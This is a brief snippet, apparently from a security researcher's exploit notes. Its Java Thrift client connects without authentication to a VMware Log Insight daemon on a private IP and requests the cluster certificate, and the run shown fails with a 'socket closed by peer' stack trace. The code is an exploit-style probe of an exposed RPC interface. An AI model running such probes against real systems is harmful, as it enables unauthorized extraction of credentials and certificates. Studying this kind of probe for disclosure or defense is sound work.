 public static void main(String[] args) throws Exception {
TTransport transport;
transport = new TSocket( host: "192.168.232.200", port: 16520);
transport.open();
TProtocol protocol = new TBinaryProtocol(transport);
DaemonCommands.Client client = new DaemonCommands.Client(protocol);
System.out.println(client.getClusterCertificate());
transport.close();
Exp ×
D:\java\jdk1.8.0_341\bin\java.exe ...
SLF4J: Failed to load class "org.slf4j.impl.StaticLoggerBinder".
SLF4J: Defaulting to no-operation (NOP) logger implementation
SLF4J: See http://www.slf4j.org/codes.html#StaticLoggerBinder for further details.
Exception in thread "main" org.apache.thrift.transport.TTransportException Create breakpoint : Socket is closed by peer.
at org.apache.thrift.transport.TIOStreamTransport.read(TIOStreamTransport.java:181)
at org.apache.thrift.transport.TTransport.readAll(TTransport.java:109)
at org.apache.thrift.protocol.TBinaryProtocol.readAll(TBinaryProtocol.java:463)
at org.apache.thrift.protocol.TBinaryProtocol.readI32(TBinaryProtocol.java:361)
at org.apache.thrift.protocol.TBinaryProtocol.readMessageBegin(TBinaryProtocol.java:244)
at org.apache.thrift.TServiceClient.receiveBase(TServiceClient.java:77)
at com.vmware.loginsight.daemon.protocol.commands.DaemonCommands$Client.recv_getClusterCertificate(
at com.vmware.loginsight.daemon.protocol.commands.DaemonCommands$Client.getClusterCertificate(
@pwnull
Blog:pwnull.github.io